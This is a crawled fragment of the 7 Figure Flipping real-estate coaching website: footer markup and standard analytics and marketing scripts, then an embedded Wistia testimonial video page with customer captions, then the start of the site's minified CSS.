</svg></div></a><a href="https://www.linkedin.com/company/7-figure-flipping/" target="_blank" class="w-inline-block"><div class="code-embed w-embed"><svg width="23" height="23" viewBox="0 0 23 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.3571 0H1.63772C0.734152 0 0 0.74442 0 1.65826V21.3417C0 22.2556 0.734152 23 1.63772 23H21.3571C22.2607 23 23 22.2556 23 21.3417V1.65826C23 0.74442 22.2607 0 21.3571 0ZM6.95134 19.7143H3.54241V8.73795H6.95647V19.7143H6.95134ZM5.24687 3.28571C5.77109 3.28571 6.27384 3.49396 6.64452 3.86464C7.01519 4.23531 7.22344 4.73806 7.22344 5.26228C7.22344 5.78649 7.01519 6.28924 6.64452 6.65992C6.27384 7.0306 5.77109 7.23884 5.24687 7.23884C4.72266 7.23884 4.21991 7.0306 3.84923 6.65992C3.47856 6.28924 3.27031 5.78649 3.27031 5.26228C3.27031 4.73806 3.47856 4.23531 3.84923 3.86464C4.21991 3.49396 4.72266 3.28571 5.24687 3.28571ZM19.7297 19.7143H16.3208V14.375C16.3208 13.1018 16.2951 11.4641 14.5496 11.4641C12.7732 11.4641 12.5011 12.8502 12.5011 14.2826V19.7143H9.09219V8.73795H12.3625V10.2371H12.4087C12.8656 9.37455 13.9797 8.46585 15.6379 8.46585C19.0879 8.46585 19.7297 10.7402 19.7297 13.6973V19.7143Z" fill="currentColor"/>
</svg></div></a><a href="https://open.spotify.com/show/5NB48mbxrmhdpC1EyD5E3R" target="_blank" class="w-inline-block"><div class="code-embed w-embed"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.625 0C8.54186 0 5.58499 1.22477 3.40488 3.40488C1.22477 5.58499 0 8.54186 0 11.625C0 14.7081 1.22477 17.665 3.40488 19.8451C5.58499 22.0252 8.54186 23.25 11.625 23.25C14.7081 23.25 17.665 22.0252 19.8451 19.8451C22.0252 17.665 23.25 14.7081 23.25 11.625C23.25 8.54186 22.0252 5.58499 19.8451 3.40488C17.665 1.22477 14.7081 0 11.625 0ZM16.3453 17.1047C16.1484 17.1047 16.0266 17.0437 15.8438 16.9359C12.9187 15.1734 9.51562 15.0984 6.15469 15.7875C5.97188 15.8344 5.73281 15.9094 5.59688 15.9094C5.14219 15.9094 4.85625 15.5484 4.85625 15.1688C4.85625 14.6859 5.14219 14.4562 5.49375 14.3812C9.33281 13.5328 13.2563 13.6078 16.6031 15.6094C16.8891 15.7922 17.0578 15.9563 17.0578 16.3828C17.0578 16.8094 16.725 17.1047 16.3453 17.1047ZM17.6063 14.0297C17.3625 14.0297 17.1984 13.9219 17.0297 13.8328C14.1 12.0984 9.73125 11.4 5.84531 12.4547C5.62031 12.5156 5.49844 12.5766 5.2875 12.5766C4.78594 12.5766 4.37813 12.1687 4.37813 11.6672C4.37813 11.1656 4.62188 10.8328 5.10469 10.6969C6.40781 10.3313 7.73906 10.0594 9.68906 10.0594C12.7312 10.0594 15.6703 10.8141 17.9859 12.1922C18.3656 12.4172 18.5156 12.7078 18.5156 13.1156C18.5109 13.6219 18.1172 14.0297 17.6063 14.0297ZM19.0594 10.4578C18.8156 10.4578 18.6656 10.3969 18.4547 10.275C15.1172 8.28281 9.15 7.80469 5.2875 8.88281C5.11875 8.92969 4.90781 9.00469 4.68281 9.00469C4.06406 9.00469 3.59062 8.52188 3.59062 7.89844C3.59062 7.26094 3.98438 6.9 4.40625 6.77813C6.05625 6.29531 7.90312 6.06562 9.91406 6.06562C13.3359 6.06562 16.9219 6.77812 19.5422 8.30625C19.9078 8.51719 20.1469 8.80781 20.1469 9.36563C20.1469 10.0031 19.6313 10.4578 19.0594 10.4578Z" fill="currentColor"/>
</svg></div></a></div></div><div class="w-layout-cell cell-3"><h3 class="cv-title footer-title">Dig Deeper</h3><div class="w-layout-vflex flex-block-7 program-div"><a data-w-id="5b6d430a-1f41-187b-2c41-c8b19911decd" href="/runway" class="w-inline-block"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690e26a47d87ece56d097163_Runway-white.svg" loading="lazy" width="150" alt="" class="image-116"/></a><a data-w-id="c207a60b-3fd5-7e00-f015-bfca0b6ada88" href="/altitude" class="w-inline-block"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690e26af5ee43fd3973cd38a_Altitude-white.svg" loading="lazy" width="150" alt="" class="image-117"/></a><a data-w-id="0578b1e2-001d-a28c-e967-688d2b70a80e" href="/teenage-tycoon" class="w-inline-block"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690e26ba9e65f2c79e7ce9a1_TT-white.svg" loading="lazy" width="150" alt="" class="image-118"/></a><a data-w-id="23f62ec4-a122-662f-b683-d22e34f547d1" href="https://www.7figurefoundation.com/" target="_blank" class="w-inline-block"><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690e27043849ee499b621b0d_7F-Foundation4-white.svg" loading="lazy" width="150" alt="" class="image-119"/></a></div></div><div id="w-node-_32cfc01d-21c6-c060-630e-c25b509fb871-984cbc4a" class="w-layout-cell cell-2"><h3 class="cv-title footer-title">Quick Links</h3><div class="w-layout-vflex flex-block-7 quick-links-div"><a href="/events" class="link-7">Events</a><a href="/products" class="link-7">Products</a><a href="/tools" class="link-7">Tools</a><a href="/free-downloads" class="link-7">Free Downloads</a><a href="/blog-page" class="link-7">7FF Blog</a><a href="/bill-allen" class="link-7">Speaking</a><a href="/story" class="link-7">Our Story</a><a href="/team" class="link-7">Our Team</a><a href="/careers" class="link-7">Careers</a></div></div><div class="w-layout-cell cell-4"><h3 class="cv-title footer-title">Join Us</h3><div class="w-layout-vflex flex-block-7 join-div"><div class="div-block-129"><div class="text-block-22">Apply for a program</div><a href="/apply" class="button-1 footer-apply w-inline-block"><div class="text-block-20">APPLY HERE</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f661291ce84cd96e5c8527_7FF-icon-white.svg" loading="lazy" width="16" alt="" class="image-102"/></a></div><a href="https://www.skool.com/7figureflipping/about" target="_blank" class="button-new-b footer-btn w-inline-block"><div class="text-block-20">Free Skool Community</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" width="16" alt="" class="image-102 btn2"/></a><a href="https://app.monstercampaigns.com/c/wkagrryviucw7xj7bpig/" target="_blank" class="button-new-b footer-btn w-inline-block"><div class="text-block-20">Join Our Email List</div><img src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b4e635e4a36a4d412521_Arrow%20Right.svg" loading="lazy" width="16" alt="" class="image-102 btn2"/></a><div class="div-block-128"><div class="text-block-22">Join Our Email List</div><div class="form-block w-form"><form id="email-form" name="email-form" data-name="Email Form" method="get" data-wf-page-id="68f6473b56c84d8d32370f84" data-wf-element-id="b9677f79-ea20-bade-c7f0-43600c0c42ab"><input class="text-field-6 form-field w-input" maxlength="256" name="name" data-name="Name" placeholder="Name" type="text" id="name"/><input class="form-field w-input" maxlength="256" name="email" data-name="Email" placeholder="Email" type="email" id="email" required=""/><input type="submit" data-wait="Please wait..." class="submit-button-2 w-button" value="Submit"/></form><div class="success-message w-form-done"><div class="text-block-23">Welcome! We&#x27;ve sent you a confirmation email.</div></div><div class="w-form-fail"><div>Oops! Something went wrong while submitting the form.</div></div></div></div></div></div></div></div></section><section class="sub-foot"><div class="text-block-24">Copyright © 2025 7 Figure Flipping   |   All Rights Reserved   |   <a href="/legal-disclaimer" class="foot-link">Legal Disclaimer</a>  |   <a href="/privacy-policy" class="foot-link">Privacy Policy</a></div><div class="text-block-24">Brand + Site by <a href="https://paulwstern.com" target="_blank" class="foot-link">Paul W Stern</a></div></section></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=68f6473b56c84d8d32370e36" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/js/webflow.schunk.36b8fb49256177c8.js" type="text/javascript" integrity="sha384-4abIlA5/v7XaW1HMXKBgnUuhnjBYJ/Z9C1OSg4OhmVw9O3QeHJ/qJqFBERCDPv7G" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/js/webflow.schunk.bbd55b1877f6292f.js" type="text/javascript" integrity="sha384-jxdaoZTkoIfGd+XS1zHR3J5Fp65VMiK6Kua5OEjO/G4w1wN8Bv7nqDrSOc3ujCQS" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/js/webflow.ef5dee66.c4eaa5071e3c39ac.js" type="text/javascript" integrity="sha384-YkXlR/B7P+hSXyxD90v5boZSxu4ZSIGaTivKhjs1deD/34NE0NHcxYT3JolGIi5v" crossorigin="anonymous"></script><!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.account=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,69704,78345);</script>
<!-- / https://optinmonster.com --><script src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36%2F6470f5217e03b0faa8a404de%2F68f6473b56c84d8d32370e72%2Fhs_trackcode_21115305-1.0.6.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36%2F65da374ca1ebd53e3cabb68c%2F692743ace1409e9c53d4a6ed%2Fevents_calendar_embed_script-0.0.1.js" type="text/javascript"></script><script src="https://social-share-cdn.pages.dev/social-share/1.0.5/social-share.js" type="text/javascript" integrity="sha384-IunhGtCtOT3vkooBzIaReyr9rPdDNfFvUBxtr8dCt1KdHDLyGZbna2DkxMvZKmoy" crossorigin="anonymous"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fast.wistia.net/embed/iframe/1gwq8p3tyd?pageUrl=https%3A%2F%2Fwww.7figureflipping.com%2Fblog-page%2F20-top-real-estate-investors-reveal-their-secrets-for-house-flipping-and-wholesaling-success
body_size: 3654
content:
<!DOCTYPE html>
<html>
<head>
<meta content='width=device-width, user-scalable=no' name='viewport'>
<meta content='noindex' name='robots'>
<meta content='noindex,indexifembedded' name='googlebot'>
<title>Altitude Testimonial Video_New Logo</title>
<link rel="alternate" type="application/json+oembed" href="https://fast.wistia.com/oembed.json?url=https%3A%2F%2Ffast.wistia.com%2Fembed%2Fiframe%2F1gwq8p3tyd" title="Altitude Testimonial Video_New Logo" />
<meta name="twitter:card" content="player" />
<meta name="twitter:site" content="@wistia" />
<meta name="twitter:title" content="Altitude Testimonial Video_New Logo" />
<meta name="twitter:url" content="https://fast.wistia.net/embed/iframe/1gwq8p3tyd?twitter=true" />
<meta name="twitter:description" content="1 min 48 sec video" />
<meta name="twitter:image" content="https://embed-ssl.wistia.com/deliveries/2411adfb3446615b58e263095967c15a/file." />
<meta name="twitter:player" content="https://fast.wistia.net/embed/iframe/1gwq8p3tyd?twitter=true" />
<meta name="twitter:player:width" content="435" />
<meta name="twitter:player:height" content="245" />

<script>
  window._inWistiaIframe = true;
</script>
<style>
  html, body {margin:0;padding:0;overflow:hidden;height:100%;}
  object {border:0;}
  #wistia_video,.wistia_embed {height:100%;width:100%;}
</style>
</head>
<body>
<script>
  function addWindowListener (type, callback) {
    if (window.addEventListener) {
      window.addEventListener(type, callback, false);
    } else if (window.attachEvent) {
      window.attachEvent('on' + type, callback);
    }
  }
  
  window.wistiaPostMessageQueue = [];
  addWindowListener('message', function (event) {
    if (!window._wistiaHasInitialized) {
      wistiaPostMessageQueue.push(event);
    }
  });
</script>
<link as='script' crossorigin='anonymous' href='//fast.wistia.net/assets/external/insideIframe.js' rel='modulepreload'>
<script async src='//fast.wistia.net/assets/external/E-v1.js'></script>
<div class='wistia_embed' id='wistia_video'></div>
<script>
  const swatchPreference =  true;
  if (swatchPreference) {
    document.getElementById('wistia_video').innerHTML = '<div class="wistia_swatch" style="height:100%;left:0;opacity:0;overflow:hidden;position:absolute;top:0;transition:opacity 200ms;width:100%;"><img src="https://fast.wistia.net/embed/medias/1gwq8p3tyd/swatch" style="filter:blur(5px);height:100%;object-fit:contain;width:100%;" alt="" aria-hidden="true" onload="this.parentNode.style.opacity=1;" /></div>';
  }
</script>
<script>
  window._wq = window._wq || [];
  window._wq.push(function (W) {
    W.iframeInit({"accountId":730113,"accountKey":"wistia-production_730113","analyticsHost":"https://distillery.wistia.net","formsHost":"https://app.wistia.com","formEventsApi":"/form-stream/1.0.0","aspectRatio":1.7777777777777777,"assets":[{"is_enhanced":false,"type":"original","slug":"original","display_name":"Original File","details":{},"width":1920,"height":1080,"size":184568612,"bitrate":13327,"public":true,"status":2,"progress":1.0,"metadata":{"av_stream_metadata":"{\"FastStart\":true,\"Audio\":{\"bitRate\":317324,\"channels\":2,\"channelLayout\":\"stereo\",\"Codec ID\":\"mp4a-40-2\",\"codec\":\"aac\",\"codecType\":\"audio\",\"duration\":108.191417,\"sampleFormat\":\"fltp\",\"sampleRate\":48000},\"Video\":{\"bitRate\":13326312,\"Codec ID\":\"avc1\",\"codec\":\"h264\",\"duration\":108.191417,\"height\":1080,\"pixelFormat\":\"yuv420p\",\"rFrameRate\":\"24000/1001\",\"width\":1920}}"},"url":"https://embed-ssl.wistia.com/deliveries/5796cc2e29391b92d1817874d6ff00e3.bin","created_at":1763149458},{"is_enhanced":false,"type":"iphone_video","slug":"mp4_h264_481k","display_name":"360p","details":{},"container":"mp4","codec":"h264","width":640,"height":360,"ext":"mp4","size":6666843,"bitrate":481,"public":true,"status":2,"progress":1.0,"metadata":{"max_bitrate":753352,"average_bitrate":493010,"early_max_bitrate":715624,"av_stream_metadata":"{\"FastStart\":true,\"Audio\":{\"channels\":2,\"channelLayout\":\"stereo\",\"Codec ID\":\"mp4a-40-2\",\"codec\":\"aac\",\"codecType\":\"audio\",\"duration\":108.181769,\"sampleFormat\":\"fltp\",\"sampleRate\":44100},\"Video\":{\"avgFrameRate\":\"24/1\",\"bitRate\":\"360915\",\"Codec ID\":\"avc1\",\"codec\":\"h264\",\"duration\":108.166667,\"height\":360,\"pixelFormat\":\"yuv420p\",\"rFrameRate\":\"24/1\",\"width\":640}}","built_by":"render-pipeline","time_to_ready":26.7257696},"url":"https://embed-ssl.wistia.com/deliveries/ea028865f2d27269bd670d310891250b63b93a51.bin","created_at":1763149458,"segment_duration":3,"opt_vbitrate":1200},{"is_enhanced":false,"type":"mp4_video","slug":"mp4_h264_277k","display_name":"224p","details":{},"container":"mp4","codec":"h264","width":400,"height":224,"ext":"mp4","size":3845511,"bitrate":277,"public":true,"status":2,"progress":1.0,"metadata":{"max_bitrate":374384,"average_bitrate":284374,"early_max_bitrate":354336,"av_stream_metadata":"{\"Audio\":{\"channels\":2,\"channelLayout\":\"stereo\",\"Codec ID\":\"mp4a-40-2\",\"codec\":\"aac\",\"codecType\":\"audio\",\"duration\":108.181769,\"sampleFormat\":\"fltp\",\"sampleRate\":44100},\"Video\":{\"avgFrameRate\":\"24/1\",\"bitRate\":\"152377\",\"Codec ID\":\"avc1\",\"codec\":\"h264\",\"duration\":108.125,\"height\":224,\"pixelFormat\":\"yuv420p\",\"rFrameRate\":\"24/1\",\"width\":400}}","built_by":"gen3-split-n-stitch","time_to_ready":31.119100057},"url":"https://embed-ssl.wistia.com/deliveries/7f43a843907c84f3a29021170f4ec69a169ca2f7.bin","created_at":1763149458,"segment_duration":3,"opt_vbitrate":300},{"is_enhanced":false,"type":"md_mp4_video","slug":"mp4_h264_866k","display_name":"540p","details":{},"container":"mp4","codec":"h264","width":960,"height":540,"ext":"mp4","size":12004831,"bitrate":866,"public":true,"status":2,"progress":1.0,"metadata":{"max_bitrate":1329664,"average_bitrate":887752,"early_max_bitrate":1259824,"av_stream_metadata":"{\"Audio\":{\"channels\":2,\"channelLayout\":\"stereo\",\"Codec ID\":\"mp4a-40-2\",\"codec\":\"aac\",\"codecType\":\"audio\",\"duration\":108.181769,\"sampleFormat\":\"fltp\",\"sampleRate\":44100},\"Video\":{\"avgFrameRate\":\"24/1\",\"bitRate\":\"756002\",\"Codec ID\":\"avc1\",\"codec\":\"h264\",\"duration\":108.125,\"height\":540,\"pixelFormat\":\"yuv420p\",\"rFrameRate\":\"24/1\",\"width\":960}}","built_by":"gen3-split-n-stitch","time_to_ready":35.470510682},"url":"https://embed-ssl.wistia.com/deliveries/0c2a1e888c74fdf158973189c56090aa8fc5966a.bin","created_at":1763149458,"segment_duration":3,"opt_vbitrate":1800},{"is_enhanced":false,"type":"hd_mp4_video","slug":"mp4_h264_1282k","display_name":"720p","details":{},"container":"mp4","codec":"h264","width":1280,"height":720,"ext":"mp4","size":17758333,"bitrate":1282,"public":true,"status":2,"progress":1.0,"metadata":{"max_bitrate":2014064,"average_bitrate":1313221,"early_max_bitrate":1823320,"av_stream_metadata":"{\"Audio\":{\"channels\":2,\"channelLayout\":\"stereo\",\"Codec ID\":\"mp4a-40-2\",\"codec\":\"aac\",\"codecType\":\"audio\",\"duration\":108.181769,\"sampleFormat\":\"fltp\",\"sampleRate\":44100},\"Video\":{\"avgFrameRate\":\"24/1\",\"bitRate\":\"1181694\",\"Codec ID\":\"avc1\",\"codec\":\"h264\",\"duration\":108.125,\"height\":720,\"pixelFormat\":\"yuv420p\",\"rFrameRate\":\"24/1\",\"width\":1280}}","built_by":"gen3-split-n-stitch","time_to_ready":37.203794524},"url":"https://embed-ssl.wistia.com/deliveries/ea6680325e2f8ae266b0d493340892fa9d4a60c1.bin","created_at":1763149458,"segment_duration":3,"opt_vbitrate":3750},{"is_enhanced":false,"type":"hd_mp4_video","slug":"mp4_h264_2806k","display_name":"1080p","details":{},"container":"mp4","codec":"h264","width":1920,"height":1080,"ext":"mp4","size":38866538,"bitrate":2806,"public":true,"status":2,"progress":1.0,"metadata":{"max_bitrate":3934808,"average_bitrate":2874165,"early_max_bitrate":3647912,"av_stream_metadata":"{\"FastStart\":true,\"Audio\":{\"channels\":2,\"channelLayout\":\"stereo\",\"Codec ID\":\"mp4a-40-2\",\"codec\":\"aac\",\"codecType\":\"audio\",\"duration\":108.181769,\"sampleFormat\":\"fltp\",\"sampleRate\":44100},\"Video\":{\"avgFrameRate\":\"24/1\",\"bitRate\":\"2742401\",\"Codec ID\":\"avc1\",\"codec\":\"h264\",\"duration\":108.166667,\"height\":1080,\"pixelFormat\":\"yuv420p\",\"rFrameRate\":\"24/1\",\"width\":1920}}","built_by":"render-pipeline","time_to_ready":29.135194832},"url":"https://embed-ssl.wistia.com/deliveries/2d4b85322e7c4067281771e18b47ae7299027f0f.bin","created_at":1763149458,"segment_duration":3,"opt_vbitrate":5625},{"is_enhanced":false,"type":"storyboard","slug":"storyboard_2000x2240","display_name":"Storyboard","details":{},"width":2000,"height":2240,"ext":"jpg","size":700860,"bitrate":0,"public":true,"status":2,"progress":1.0,"metadata":{"frame_count":200,"aspect_ratio":1.7857143,"frame_height":112,"frame_width":200,"time_to_ready":43.772767206},"url":"https://embed-ssl.wistia.com/deliveries/e080081c148d2a072d21275957b12d96bf1cf516.bin","created_at":1763149458},{"is_enhanced":false,"type":"still_image","slug":"still_image_1920x1080","display_name":"Thumbnail Image","details":{},"width":1920,"height":1080,"size":1957445,"bitrate":0,"public":true,"status":2,"progress":1.0,"metadata":{"av_stream_metadata":"{\"FastStart\":false,\"Audio\":{},\"Video\":{\"codec\":\"png\",\"colorSpace\":\"gbr\",\"height\":1080,\"pixelFormat\":\"rgba\",\"rFrameRate\":\"25/1\",\"width\":1920}}"},"url":"https://embed-ssl.wistia.com/deliveries/2411adfb3446615b58e263095967c15a.bin","created_at":1763400681}],"branding":false,"createdAt":1763149458,"distilleryUrl":"https://distillery.wistia.com/x","duration":108.182,"enableCustomerLogo":true,"firstEmbedForAccount":false,"firstShareForAccount":false,"availableTranscripts":[{"bcp47LanguageTag":"en","familyName":"English","familyNativeName":"English","hasCaptions":true,"hasVideoStream":false,"name":"English","nativeName":"English","wistiaLanguageCode":"eng","language":"eng","ietf_language_tag":"eng","alpha3_terminologic":"eng","alpha3_bibliographic":"eng","iso639_2_language_code":"en","english_name":"English","native_name":"English","right_to_left":false,"alpha3Bibliographic":"eng","alpha3Terminologic":"eng","ietfLanguageTag":"eng","iso6392LanguageCode":"en","genericName":"English","genericNativeName":"English"}],"hashedId":"1gwq8p3tyd","mediaId":140891917,"mediaKey":"wistia-production_140891917","mediaType":"Video","name":"Altitude Testimonial Video_New Logo","preloadPreference":null,"progress":1.0,"protected":false,"projectId":10233429,"seoDescription":"a 2025_New Website Videos video","showAbout":true,"status":2,"type":"Video","playableWithoutInstantHls":true,"stats":{"loadCount":9206,"playCount":23,"uniqueLoadCount":6034,"uniquePlayCount":23,"averageEngagement":0.443197},"trackingTransmitInterval":10,"liveStreamEventDetails":null,"integrations":{},"captions":[{"language":"eng","text":"Seven Figure Flipping for me, wow, it's been endless what it has done for me.\n\nWe were flipping about three houses, three to four houses a year, and now we're flipping about forty.\n\nWhen I joined Seven Figure Flipping, I noticed that there's so much more that I can do and 7FF really support me in everything that I'm doing and really giving me the tools that I need to get it there.\n\nI think everything is all about like the mindset and being with the right people.\n\nWe realized that our business could not grow beyond our capability and we needed the support of others that have grown their businesses farther than ours.\n\nI'm just really grateful for the Seven Figure Flipping Group. It's just been life changing for us. It's been amazing.\n\nBut I knew it was an investment in me. In order for me to get where I needed to go, I needed to be around the people that are already there.\n\nSeven Figure Flipping helped me quit my job. I was a speech pathologist and I was able to move out of the W-two world and now I'm a business owner.\n\nThe wealth of knowledge in the Sunfair Group is just uncomparable. The accountability groups are a great way for you to grow as an individual and in your business.\n\nHi, I'm Shannon Amos and I'm from Destin, Florida.\n\nHey guys, I'm Marcus Maloney. This is my wife, Stephanie Maloney, we are from San Tan Valley, Arizona.\n\nHey, what's going on? My name is Michael Lee. I'm from central New Jersey.\n\nMy name is Kent Mueller from Avon, Indiana, suburb of Indianapolis, Indiana."}],"hls_enabled":true,"embed_options":{"opaqueControls":false,"playerColor":"16202B","playerColorGradient":{"on":false,"colors":[["#2949E5",0],["#8fafff",1]],"on":"false","colors":[["#2949E5","0"],["#8fafff","1"]]},"plugin":{"captions":{"on":"true"},"videoThumbnail":{"trimStart":"22.221","trimEnd":"42.932","hashedId":"1gwq8p3tyd","on":"true","clickForSound":{"on":"true","showText":"true"}}},"volumeControl":"true","fullscreenButton":"true","controlsVisibleOnLoad":"true","bpbTime":"false","vulcan":true,"stillUrl":"https://embed-ssl.wistia.com/deliveries/2411adfb3446615b58e263095967c15a.png","unalteredStillImageAsset":{"url":"https://embed-ssl.wistia.com/deliveries/778c26c536b57e3fbb1440fb25975b2987bb395f.jpg?image_resize=960","width":"960","height":"540"},"roundedPlayer":"0","newRoundedIcons":true,"shouldShowCaptionsSettings":true},"embedOptions":{"opaqueControls":false,"playerColor":"16202B","playerColorGradient":{"on":false,"colors":[["#2949E5",0],["#8fafff",1]],"on":"false","colors":[["#2949E5","0"],["#8fafff","1"]]},"plugin":{"captions":{"on":"true"},"videoThumbnail":{"trimStart":"22.221","trimEnd":"42.932","hashedId":"1gwq8p3tyd","on":"true","clickForSound":{"on":"true","showText":"true"}}},"volumeControl":"true","fullscreenButton":"true","controlsVisibleOnLoad":"true","bpbTime":"false","vulcan":true,"stillUrl":"https://embed-ssl.wistia.com/deliveries/2411adfb3446615b58e263095967c15a.png","unalteredStillImageAsset":{"url":"https://embed-ssl.wistia.com/deliveries/778c26c536b57e3fbb1440fb25975b2987bb395f.jpg?image_resize=960","width":"960","height":"540"},"roundedPlayer":"0","newRoundedIcons":true,"shouldShowCaptionsSettings":true}}, {});
    window._wistiaHasInitialized = true;
  });
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/css/7f-7figure-flipping-ef2971e2b8b44ad55f5.webflow.shared.6c5aba136.min.css
body_size: 79666
content:
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{vertical-align:baseline;display:inline-block}audio:not([controls]){height:0;display:none}[hidden],template{display:none}a{background-color:#0000}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:webflow-icons;src:url([data-uri])format("truetype");font-weight:400;font-style:normal}[class^=w-icon-],[class*=\ w-icon-]{speak:none;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:1;font-family:webflow-icons!important}.w-icon-slider-right:before{content:""}.w-icon-slider-left:before{content:""}.w-icon-nav-menu:before{content:""}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:""}.w-icon-file-upload-remove:before{content:""}.w-icon-file-upload-icon:before{content:""}*{box-sizing:border-box}html{height:100%}body{color:#333;background-color:#fff;min-height:100%;margin:0;font-family:Arial,sans-serif;font-size:14px;line-height:20px}img{vertical-align:middle;max-width:100%;display:inline-block}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";grid-area:1/1/2/2;display:table}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{color:#fff;line-height:inherit;cursor:pointer;background-color:#3898ec;border:0;border-radius:0;padding:9px 15px;text-decoration:none;display:inline-block}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:#0000!important}.w-code-block{margin:unset}pre.w-code-block code{all:inherit}.w-optimization{display:contents}.w-webflow-badge,.w-webflow-badge>img{box-sizing:unset;width:unset;height:unset;max-height:unset;max-width:unset;min-height:unset;min-width:unset;margin:unset;padding:unset;float:unset;clear:unset;border:unset;border-radius:unset;background:unset;background-image:unset;background-position:unset;background-size:unset;background-repeat:unset;background-origin:unset;background-clip:unset;background-attachment:unset;background-color:unset;box-shadow:unset;transform:unset;direction:unset;font-family:unset;font-weight:unset;color:unset;font-size:unset;line-height:unset;font-style:unset;font-variant:unset;text-align:unset;letter-spacing:unset;-webkit-text-decoration:unset;text-decoration:unset;text-indent:unset;text-transform:unset;list-style-type:unset;text-shadow:unset;vertical-align:unset;cursor:unset;white-space:unset;word-break:unset;word-spacing:unset;word-wrap:unset;transition:unset}.w-webflow-badge{white-space:nowrap;cursor:pointer;box-shadow:0 0 0 1px #0000001a,0 1px 3px #0000001a;visibility:visible!important;opacity:1!important;z-index:2147483647!important;color:#aaadb0!important;overflow:unset!important;background-color:#fff!important;border-radius:3px!important;width:auto!important;height:auto!important;margin:0!important;padding:6px!important;font-size:12px!important;line-height:14px!important;text-decoration:none!important;display:inline-block!important;position:fixed!important;inset:auto 12px 12px auto!important;transform:none!important}.w-webflow-badge>img{position:unset;visibility:unset!important;opacity:1!important;vertical-align:middle!important;display:inline-block!important}h1,h2,h3,h4,h5,h6{margin-bottom:10px;font-weight:700}h1{margin-top:20px;font-size:38px;line-height:44px}h2{margin-top:20px;font-size:32px;line-height:36px}h3{margin-top:20px;font-size:24px;line-height:30px}h4{margin-top:10px;font-size:18px;line-height:24px}h5{margin-top:10px;font-size:14px;line-height:20px}h6{margin-top:10px;font-size:12px;line-height:18px}p{margin-top:0;margin-bottom:10px}blockquote{border-left:5px solid #e2e2e2;margin:0 0 10px;padding:10px 20px;font-size:18px;line-height:22px}figure{margin:0 0 10px}figcaption{text-align:center;margin-top:5px}ul,ol{margin-top:0;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";grid-area:1/1/2/2;display:table}.w-embed:after{clear:both}.w-video{width:100%;padding:0;position:relative}.w-video iframe,.w-video object,.w-video embed{border:none;width:100%;height:100%;position:absolute;top:0;left:0}fieldset{border:0;margin:0;padding:0}button,[type=button],[type=reset]{cursor:pointer;-webkit-appearance:button;border:0}.w-form{margin:0 0 15px}.w-form-done{text-align:center;background-color:#ddd;padding:20px;display:none}.w-form-fail{background-color:#ffdede;margin-top:10px;padding:10px;display:none}label{margin-bottom:5px;font-weight:700;display:block}.w-input,.w-select{color:#333;vertical-align:middle;background-color:#fff;border:1px solid #ccc;width:100%;height:38px;margin-bottom:10px;padding:8px 